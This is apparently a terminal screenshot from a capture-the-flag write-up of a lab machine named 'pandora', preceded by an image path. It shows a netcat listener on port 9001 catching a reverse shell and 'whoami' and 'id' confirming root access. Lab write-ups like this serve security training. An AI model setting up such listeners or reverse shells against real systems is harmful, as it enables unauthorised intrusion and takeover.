 ┌──(kali㉿kali)-[~/tools/pspy]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.136] 45394
root@pandora:~#
root@pandora:~# whoami
whoami
root
root@pandora:~# id
id
uid=0(root) gid=1000(matt) groups=1000(matt)
root@pandora:~#